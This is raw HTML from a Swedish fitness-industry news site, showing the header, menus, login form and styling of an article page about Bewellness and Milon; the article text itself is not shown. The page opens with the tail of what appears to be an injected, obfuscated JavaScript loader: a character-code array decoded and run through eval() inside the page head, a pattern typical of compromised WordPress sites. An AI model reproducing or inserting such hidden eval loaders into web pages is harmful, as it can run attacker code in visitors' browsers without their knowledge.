48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body class="wp-singular post-template-default single single-post postid-12227 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack bewellness-nar-nya-hojder-med-milon global-block-template-2 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sweatybusinessmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sweatybusinessmedia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/6383850/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC_wBzu3Z6wlTTWm17c_GdXA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-156"><a href="https://sweatybusiness.se/nyheter/">Nyheter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-520"><a href="https://sweatybusiness.se/category/business/">Business</a></li>
	<li id="menu-item-758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-758"><a href="https://sweatybusiness.se/category/corporate-wellness/">Corporate Wellness</a></li>
	<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-191"><a href="https://sweatybusiness.se/category/digitalt/">Digitalt</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-795"><a href="https://sweatybusiness.se/category/folk-pa-vag/">Folk på väg</a></li>
	<li id="menu-item-5739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5739"><a href="https://sweatybusiness.se/category/forsaljning/">Försäljning</a></li>
	<li id="menu-item-842" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-842"><a href="https://sweatybusiness.se/category/places/">Inspiration</a></li>
	<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://sweatybusiness.se/category/kost-dryck/">Kost &amp; dryck</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="https://sweatybusiness.se/category/kronikor/">Krönika</a></li>
	<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5740"><a href="https://sweatybusiness.se/category/leverantorsnyheter/">Leverantörsnyheter</a></li>
	<li id="menu-item-12778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12778"><a href="https://sweatybusiness.se/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-759"><a href="https://sweatybusiness.se/category/marknadsforing/">Marknadsföring</a></li>
	<li id="menu-item-12779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12779"><a href="https://sweatybusiness.se/category/manadens-profil/">Månadens profil</a></li>
	<li id="menu-item-2201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2201"><a href="https://sweatybusiness.se/category/manadens-profil/">Profil</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://sweatybusiness.se/category/personlig-traning/">Personlig träning</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://sweatybusiness.se/category/produktnyheter/">Produktnyheter</a></li>
	<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-533"><a href="https://sweatybusiness.se/category/sweaty-testar/">Sweaty testar</a></li>
	<li id="menu-item-2302" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2302"><a href="https://sweatybusiness.se/category/traning/">Träning</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://sweatybusiness.se/category/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://sweatybusiness.se/podcast/">Podcast</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://sweatybusiness.se/jobb/">Lediga jobb</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://sweatybusiness.se/event/">Events</a></li>
<li id="menu-item-5735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5735"><a href="https://sweatybusiness.se/samarbetspartners/">Samarbetspartners</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-187"><a href="https://sweatybusiness.se/om-oss/">Om oss<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://sweatybusiness.se/om-sweatybusiness/">Om Sweaty Business</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://sweatybusiness.se/annonsering/">Annonsering och samarbeten</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://sweatybusiness.se/kontakt/">Kontakta oss</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://sweatybusiness.se/om-oss/nyhetstips/">Nyhetstips</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sweatybusiness.se/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Sök</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Logga in</div>
                            <div class="td-login-panel-descr">Välkommen, logga in på ditt konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ditt användarnamn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">ditt lösenord</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logga in">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Glömt lösenord? Få hjälp</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://sweatybusiness.se/cookiepolicy/">Cookiepolicy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Återställ lösenord</div>
                            <div class="td-login-panel-descr">Återställ lösenord</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din e-postadress</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Skicka mitt lösenord">
                            </form>
                            <div class="td-login-info-text">Ett lösenord skickas till din e-postadress</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sweatybusiness.se/">
            <img class="td-retina-data" data-retina="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-logo-2021-Retina.png" src="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-new-logo-2021.png" alt="Sweaty Business " title="Sweaty Business "  width="272" height="90"/>
            <span class="td-visual-hidden">Sweaty Business</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_2">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href=""><img src=""/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://sweatybusiness.se/">
			<img class="td-retina-data" data-retina="https://sweatybusiness.se/wp-content/uploads/2023/06/image_logotype_sweatybusiness-300x124.png" src="https://sweatybusiness.se/wp-content/uploads/2023/06/image_logotype_sweatybusiness-300x124.png" alt="Sweaty Business " title="Sweaty Business "  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://sweatybusiness.se/">
			<img class="td-retina-data" data-retina="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-logo-2021-Retina.png" src="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-new-logo-2021.png" alt="Sweaty Business " title="Sweaty Business "  width="" height=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-156"><a href="https://sweatybusiness.se/nyheter/">Nyheter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-520"><a href="https://sweatybusiness.se/category/business/">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-758"><a href="https://sweatybusiness.se/category/corporate-wellness/">Corporate Wellness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-191"><a href="https://sweatybusiness.se/category/digitalt/">Digitalt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-795"><a href="https://sweatybusiness.se/category/folk-pa-vag/">Folk på väg</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5739"><a href="https://sweatybusiness.se/category/forsaljning/">Försäljning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-842"><a href="https://sweatybusiness.se/category/places/">Inspiration</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-757"><a href="https://sweatybusiness.se/category/kost-dryck/">Kost &amp; dryck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-159"><a href="https://sweatybusiness.se/category/kronikor/">Krönika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-5740"><a href="https://sweatybusiness.se/category/leverantorsnyheter/">Leverantörsnyheter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12778"><a href="https://sweatybusiness.se/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-759"><a href="https://sweatybusiness.se/category/marknadsforing/">Marknadsföring</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12779"><a href="https://sweatybusiness.se/category/manadens-profil/">Månadens profil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2201"><a href="https://sweatybusiness.se/category/manadens-profil/">Profil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-162"><a href="https://sweatybusiness.se/category/personlig-traning/">Personlig träning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-161"><a href="https://sweatybusiness.se/category/produktnyheter/">Produktnyheter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-533"><a href="https://sweatybusiness.se/category/sweaty-testar/">Sweaty testar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2302"><a href="https://sweatybusiness.se/category/traning/">Träning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-521"><a href="https://sweatybusiness.se/category/video/">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-178"><a href="https://sweatybusiness.se/podcast/">Podcast</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-165"><a href="https://sweatybusiness.se/jobb/">Lediga jobb</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-168"><a href="https://sweatybusiness.se/event/">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5735"><a href="https://sweatybusiness.se/samarbetspartners/">Samarbetspartners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-187"><a href="https://sweatybusiness.se/om-oss/">Om oss</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-190"><a href="https://sweatybusiness.se/om-sweatybusiness/">Om Sweaty Business</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-188"><a href="https://sweatybusiness.se/annonsering/">Annonsering och samarbeten</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-189"><a href="https://sweatybusiness.se/kontakt/">Kontakta oss</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-593"><a href="https://sweatybusiness.se/om-oss/nyhetstips/">Nyhetstips</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sweatybusiness.se/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Sök" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sweatybusiness.se/">Hem</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visa alla inlägg i Business" class="entry-crumb" href="https://sweatybusiness.se/category/business/">Business</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Bewellness når nya höjder med Milon</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-12227" class="post-12227 post type-post status-publish format-standard has-post-thumbnail category-business category-places category-digitalt category-featured category-gym category-leverantorsnyheter category-tech category-traning tag-bewellness tag-boras tag-mats-rotting tag-milon tag-oscar-harneborn tag-personlig-traning tag-sofia-swegmark-rotting" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://sweatybusiness.se/category/business/">Business</a></li><li class="entry-category"><a  href="https://sweatybusiness.se/category/places/">Cool places</a></li><li class="entry-category"><a  href="https://sweatybusiness.se/category/digitalt/">Digitalt</a></li><li class="entry-category"><a  href="https://sweatybusiness.se/category/gym/">Gym</a></li><li class="entry-category"><a  href="https://sweatybusiness.se/category/leverantorsnyheter/">Leverantörsnyheter</a></li><li class="entry-category"><a  href="https://sweatybusiness.se/category/tech/">Tech</a></li><li class="entry-category"><a  href="https://sweatybusiness.se/category/traning/">Träning</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Bewellness når nya höjder med Milon</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">AV</div> <a href="https://sweatybusiness.se/author/brian/">Brian van den Brink</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T04:00:00+01:00" >2023-05-25</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line 